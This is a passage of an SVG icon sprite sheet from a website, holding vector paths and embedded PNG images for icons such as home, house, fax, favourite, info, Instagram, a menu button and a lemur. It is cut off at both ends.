XNK6XydmZuPFnuhj7JJkohl6GvQKPc28aTDGXwIMAIvESQLKisaLAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-white" x="91" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA2RJREFUeNrMl1lIlUEUx++1W7aY SVcyqKhwaX0RkiCyDYsW8MV26zkqEnuICCKwaKEgaHlpIagosPRFjMLCwhIlLKRVKEJRokIrjfb0 9jv1vzTcvqv3BkUDP2a+mTlzZjnnzHw+n0cKhUKjYC1M8sWZkJkPBTAwVoFx0BH6mT7DvDiU7Q39 SjfAH4vQHngkxeVQHaOyZPgKGyAXumFGZL8ED9k0eOj3+5vJ6yEY4wJTIADXoQ4+aKw+Z7paMz2j rT0Q4wr98Bga4Sp8gLRYBUvgKZyGpDjOcCrcgvuw2PdfJmZWBE3wGprhCCTGIJcBlfAS2qEWZvYl tEkmXQXH4Dx8g3N9yKVAi5SdkKxN+r1tczShVOiCKxH1JZpEbi8K90EPTHfq0rRLVdGEtmjgGRH1 w+AdlEWRGwhv4FIUn7Y02UvwHjyIMugp+GTKPdqWatACj7Z0rXyvV4Ol7eHtcM6mv+KjpQUegx6C TjMsGOHUD4d+UG/+6WWZljIhB96q/gpshAC8gq0eCmvkr9nm7E59HayBzRo73Q1tS+Au4ewJublA eOuGwFDqv5EfhS5N6iBsA2t/ASfVd5Azlx+ycBF6pMMXUCSZDTvUcTy0q9wJo62A0p3q26SBbcAp 1C/Xijx9jvY280kpPGwrzIMBcEF9zPxrVb4Fsxz5hZAMGbACVmqVfaVSW5RNOEGab+t28Gm1NSrf tFWYAei7W3yBj6rriUFhmW6SPNuK51DsOKulafoeoKif7/ikGU+rgkS5YyQzJdsgTG69034Njge0 leHQZdtnBhKkMU91zdrmCnahU/VFOmfXv+xsK2Cwvmuco/Gp71h/hImbH+7y2BKLIubYq3Tebmpl IpfDt75dvGbVlIPkHb8ZUYRCM4CJHgpbZCh1Hm0dDJwq+Uoyi8WNdm7Uj+z1iUGH92RtsIzyHfIc O2zK7WDPjTFgDtwAB1TOcoYw/01S7vlq83rTZEI4ohTCXNen4BnF3XDKyvA6nvs24Q8uaJvAIii2 Ky1e+cAfPArWyel9ssKzf3WFpAlOOetfrNCijt2bqXG8Wb1XqAhTGNHHYmC+7rYixVJzYnuRZ6st oLbRjlyiXhHB3gxiv8JTs75Lnf+EoMKV3eBzdUVZqraLV20h/QRl6zFtz/05ro7vAgwAYIFEZ0/k 750AAAAASUVORK5CYII="/></svg><svg width="35" height="37" viewBox="-20 18 35 37" id="favorite-medium-white" x="962.8" y="923.3"><path fill="#FFF" stroke="#FFF" stroke-miterlimit="10" d="M-17.5 33.6v10.2c0 .2.1.4.3.5l15.9 8.2H-1l10.1-5c.2-.1.3-.3.3-.5V34.6c.3-.5 1.4-2.1 2.1-4 1.2-3.2 1-5.9-.6-7.8-.8-1-1.7-1.5-2.9-1.7-.1 0-.2-.1-.2 0l-16.5-.6h-.2c-.8 0-3.8.3-6 3.7-.1.2-.1.4 0 .6 0 .1.1.1.1.2l6.2 7.4-8.4.6h-.1-.1-.1l-.1.1v.2c-.1.2-.1.2-.1.3 0-.1 0-.1 0 0zm12.9-8.2l5.3.2 6.9 8.1L-6 32.3c.4-.4.8-1 1.2-1.6 1-1.8 1.1-3.6.2-5.3zm-8.2-.2l7.1.2c.9 1.6.9 3.2 0 4.8-.3.8-.9 1.5-1.3 1.8l-5.8-6.8zM4.3 22c-1.7.8-3 2-3.5 2.5l-13.8-.6c.7-.8 1.5-1.4 2.4-1.8.9-.4 1.7-.5 2-.5h.1l12.8.4zM9 33.4L1.8 25c.6-.6 2-1.7 3.5-2.3l.8-.3c.5-.2 1-.2 1.5-.2 1.1 0 1.9.4 2.6 1.3 2.7 3.1-.1 8.2-1.2 9.9zM-.5 51V36.4l8.9-1.3v11.4L-.5 51zm-15.8-16.8l3.7.5 11 1.6V51l-14.7-7.6v-9.2z"/></svg><svg viewBox="-2 -2 28 29" width="28" height="29" id="favorite-small-white" x="253" y="983.6"><image overflow="visible" width="24" height="25" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAmFJREFUeNrc1UtIVFEcx/F7ZYro 7VRDkEUEIZSZQS5iIjcFgdbCCkyFiJZFGIgYapQrF9KiVdSmhZsIWkSIRIuiWgSVE2JYomBSSpml IOn0mL5/+A0cbldnGKdNBz5z7uOc87/nzHn4XiClUqnDZKdQjpX4gTnM4ie+4xdm8Fv5EnxV2Wl0 +b7fa+35gcZbyC7gMZ5iUEEsLUNE7HqVVcEhxDGONwq6F7cJctZt/DySuI8zqMExVGFdSE834C7e ow2+8+4ExqzNiFMnrq6W6Auswgrlyymc0vDMaijs+RdU8qV9bnDu71Dc2qh2A5zDZusqBaoDX9tI VoHr6YAo1nDuRp/3d+pHXbDbu/AW10KGYyRkmJrxCQdC3tVj1At5Ecc4LjrPSi1wyFfau04MY0/g +SU88eapVIdJnNT9Tdzw5km860IvNjrPHuCqt0ClVs2EK3iHkgXKFqIbDxG1PxhTqPD5OU2ZbViK NbIahSjVTLLxH8AkJpR/Vj7MpHhOOzGuu+1e6yTJ8+MWYEzT0xos8HJLM5qytsi26vogARIRTTub oi+xT9NvLTahSHksQ/CktoiPmNJUT3ha9unFMaitIWyMtyt4kdbDFtsK8MG2B+o+c8p2kJWl7yPZ 9N8NTgPWk/08u5xN3VzHPOv0/wSI/csAL9DOn3fL9py8B2A2VJHXIIpH+Q5UoGnYg6Nc1i4mEOXt iKzMOP3t4Mc9fFOgnYFNsCdQvgEJ2/9toWF9tl90xBrDhG3X2OEGIG9Cv86D9rCzO5dArzCkk29A B340L3+YE+i1nXh2DmSq80eAAQChUdfLnaNOLgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="fax-medium-black" x="1129" y="879.3"><path d="M21.453 12.544c-.576 0-1.019-.204-1.529-.535v6.404c0 .288-.164.587-.445.587H4.649c-.282 0-.574-.299-.574-.587v-6.404c-.382.331-.952.535-1.528.535C1.143 12.544 0 11.372 0 9.932V2.546C0 1.106 1.207 0 2.612 0h18.904C22.921 0 24 1.106 24 2.546v7.386c0 1.44-1.143 2.612-2.547 2.612zM5.094 9.937v8.02h13.812v-8.02-4.22c0-.287-.167-.456-.45-.456H5.671c-.283 0-.577.169-.577.456v4.22zm17.887-7.391c0-.864-.622-1.503-1.465-1.503H2.612c-.843 0-1.593.639-1.593 1.503v7.386c0 .865.685 1.568 1.528 1.568s1.529-.701 1.529-1.563v-4.22-.456H3.057V4.217H20.943v1.044h-1.019v4.676c0 .862.686 1.563 1.529 1.563.843 0 1.528-.703 1.528-1.568V2.546zm-9.717 5.845H6.623V7.348h6.641v1.043zm2.547 2.652H6.623V10h9.188v1.043zm0 3.653H6.623v-1.044h9.188v1.044z"/></svg><svg baseProfile="full" height="26" width="34" viewBox="-2 -2 34 26" id="hamburger-medium-white" x="1064" y="879.3"><path fill="#FFF" d="M28 13H2a2 2 0 1 1 0-4h26a2 2 0 1 1 0 4zm0-9H2a2 2 0 0 1 0-4h26a2 2 0 1 1 0 4zM2 18h26a2 2 0 1 1 0 4H2a2 2 0 1 1 0-4z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-red" x="658" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#8A1812" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303a1.692 1.692 0 0 0-.99-.303c-.367 0-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.881-.296l.073-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.378-.88 1.134-.88 1.758v20.782a.34.34 0 0 1-.34.338h-.9c-.75 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.751 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-white" x="616" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303c-.27-.195-.621-.303-.99-.303s-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.882-.296l.072-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.377-.88 1.133-.88 1.758v20.782a.34.34 0 0 1-.341.338h-.899c-.751 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.752 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-green" x="19.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.219.48-.489V6.234l.505.451a.474.474 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-white" x="37.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.22.48-.489V6.234l.505.451a.475.475 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-red" x="1052.82" y="815.3"><path fill="#8A1812" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-white" x="1007.52" y="815.3"><path fill="#FFF" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-red" x="30" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAutJREFUeNrsVl1IFFEUvmdmd0t3 zdVV102oCBKigqIIeihKoughE+mH6KVCIsrADHYTC/HJdreyp4LooYgslB56kUJKkKgeKiUEiQoq 1F3d3WYrhS2dOX0jFrquOpMWPnhh5p65P+fc797vfHckYbIE3a6ioDtrtdl5ktGBNbm5jmB+9k0m fsxEr/35WT4WgozOl40MChQ419qEeASzCM7riThGgsqf2dM2bbVntDwZHBycMaJAvuukUKXnMJ2k 0U5f+MsZb0gpAZhy4NlilYY7gnmu7dP5mRR6jceTbtcSdwQRnIoXQ5qlpLq/vy8ZKatSM5y4mbnO 26ech82mEDlEohRBinWbBd9ODqIXb0+8g4haR1ZMVB1YnFNoeusGQkoDabxuFDZPszPdqk3N9vVG 35oOVCuEpsoibpRVVZ+/KrNC75mW/xZoyoTze1ylxHwfZi8IEUrtgFagsqmqvKYqEnlvKmH1jE9H 5mMV1/AZhbdOsCqR6kG/voACSeKjOxwLO1sGEu8MIapf5nQOJegWuooF8QPrAj58+mN8SlJcKsgp VFVNR74KCAMD4dg5kGl40kB+T84GYq0R5hJsVbU3rAQMUHtMgv+8jsUdwoQ2UuUD3kgkPCEQFHk3 k9QEv3EW0kFfONr6N4cOsT1BQroMPwrEt8gXinXp7ZY/50JUgXfMYqGNld3RnrGT6/Iyl8uy/BAo ayWm40ziFSZAZ7WVQL1t7FhfWLl6wZP1BuPaJOYjuoCMozeg2QC5vbI71jMhByxWKzYwE6KahjGL YGeMPLBTXRVnQ8pTVN9YkON3m8XIdoxKi3v088Y4vZtrCTsfaO4HMsQ6/Df4kWN7UwiYKjSuwRV+ d1YCIcguvOx42pLUd48gaTOs2Qo0Ingv8Qe0fzzS7E/zrPv3V/lFj3OppkllYFAZvn/g4ro38Xz4 GCoFfU1J7adQfUB7c4ozrRDMXRDWRqs17QrhQPehvcEMMUyW70KV1/8SYABq2wwMAnoe0wAAAABJ RU5ErkJggg=="/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-white" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAdZJREFUeNrslU0oRFEUx+eNSWGa WWjyVYSyoVAWs2E7rNiwsbCjCMnCxk5TpmzYykbCQikpKSslLNTYDAthYSONSZLyMeN3c9Rreu+Z N95oFnPq15l593/eeffec891uWxaKpVqhy5XroyXe2AOPlLftgylTiepgyNJsAlLkIQLaHUqST8k 4BmGdM+74R5eYQK0bBMUy/Iou4ImA00lnIhmB/zZJArBp7wkYqEbFY3SDpvpPGYDmqbtExjgZxyS Vt8kvgPOzURuq1mR7NHGIsTRJ7NK5KT9WyLtl4II4o5ln25NZFVQDYMs3brtYpAKWoQniOo2Pd0S 8p5VYhrxYau90ifwwpqU7CHUZBDjg22J+alWy4AWaSuqvURUf7Nx7jSYgje4g04zoWopL9Ju+v7Q soKS6F3fsvSCPYhDg8nSRGEWVuAAxiCm2pCBPiBt69KovL0QYyOvDT60CFQfKwOfUCLPPAYH/QF3 KhrrqksLVJVVbzC0kHcHtpAo/xN5MjyE47hJkya8RVXOODWjEFTAWRrq7PU4NiOxG758IG2mu7ja QtXltupYZ3UNj4Dq2m7+zxvomlUjNRhTz/0mMW1QzlgYv6Euq15VojYLw46pa336S4ABADwLeC4K 8l0sAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 27 47" width="27" height="47" id="info-medium-white" x="700" y="923.3"><path fill="#FFF" d="M15.539 1.5c2.964 0 5.375 2.341 5.375 5.219 0 2.877-2.411 5.218-5.375 5.218s-5.375-2.34-5.375-5.218S12.575 1.5 15.539 1.5m-6.01 16.122c.785 0 1.572.078 2.342.233 1.96.39 3.462 1.456 4.232 3.002.98 1.969.743 4.567-.666 7.315l-2.75 5.358c-.893 1.739-1.83 4.22.328 5.677.459.32 1.123.482 1.973.482.932 0 1.906-.194 2.553-.356-1.157.775-3.692 2.165-7.002 2.165-.764 0-1.549-.08-2.332-.235-1.96-.389-3.463-1.455-4.232-3.003-.98-1.966-.744-4.562.665-7.312l2.75-5.359c.892-1.736 1.826-4.216-.336-5.684-.457-.318-1.117-.48-1.962-.48-.93 0-1.903.195-2.55.358 1.156-.771 3.697-2.16 6.988-2.16M15.539 0C11.74 0 8.664 3.007 8.664 6.72c0 3.71 3.077 6.718 6.875 6.718s6.875-3.008 6.875-6.718C22.414 3.007 19.337 0 15.54 0zm-6.01 16.122c-5.085 0-8.507 2.903-8.651 3.027a1.326 1.326 0 0 0-.28 1.682c.252.423.708.67 1.188.67.15 0 .3-.024.448-.073.014-.005 1.538-.503 2.858-.503.722 0 1.014.147 1.105.21.465.316 1.325.913-.14 3.769l-2.751 5.36c-1.633 3.185-1.872 6.26-.673 8.665.98 1.97 2.855 3.323 5.283 3.805a13.5 13.5 0 0 0 2.624.263c5.088 0 8.512-2.902 8.657-3.026a1.324 1.324 0 0 0 .28-1.682 1.39 1.39 0 0 0-1.197-.667c-.145 0-.291.022-.434.068-.016.006-1.539.5-2.857.5-.728 0-1.022-.148-1.116-.214-.462-.311-1.32-.903.149-3.76l2.75-5.36c1.63-3.18 1.872-6.26.674-8.667-.98-1.97-2.858-3.323-5.282-3.805a13.447 13.447 0 0 0-2.634-.262z"/></svg><svg baseProfile="full" height="26" width="26" viewBox="-2 -2 26 26" id="instagram-medium-black" x="308" y="983.6"><path d="M16.196 21.012H6.791c-3.194 0-5.792-2.601-5.792-5.798V5.802C.999 2.605 3.597.004 6.791.004h9.405c3.194 0 5.792 2.601 5.792 5.798v9.412c0 3.197-2.598 5.798-5.792 5.798zm3.93-15.21a3.937 3.937 0 0 0-3.93-3.934H6.791a3.937 3.937 0 0 0-3.93 3.934v9.412a3.937 3.937 0 0 0 3.93 3.934h9.405a3.937 3.937 0 0 0 3.93-3.934V5.802zm-2.997.447c-.359 0-.712-.147-.965-.401a1.374 1.374 0 0 1-.401-.966 1.371 1.371 0 0 1 1.366-1.368 1.368 1.368 0 0 1 0 2.735zm-5.636 9.672a5.416 5.416 0 0 1-5.408-5.413 5.416 5.416 0 0 1 5.408-5.413 5.417 5.417 0 0 1 5.409 5.413 5.417 5.417 0 0 1-5.409 5.413zm0-8.962a3.552 3.552 0 0 0-3.546 3.549 3.551 3.551 0 0 0 3.546 3.549 3.55 3.55 0 0 0 3.546-3.549 3.551 3.551 0 0 0-3.546-3.549z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-red" x="680" y="815.3"><path fill="#8A1812" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 